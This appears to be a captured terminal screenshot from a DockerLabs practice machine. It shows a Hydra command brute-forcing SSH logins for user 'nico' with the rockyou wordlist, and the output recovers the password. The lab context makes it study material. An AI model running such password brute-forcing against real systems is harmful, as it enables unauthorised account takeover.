 File Actions Edit View Help
❯ hydra -l nico -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 00:16:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: nico   password: lovely
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/Desktop/DockerLabs/Easy-Terminar/Pntopntobarra ✔ took 4s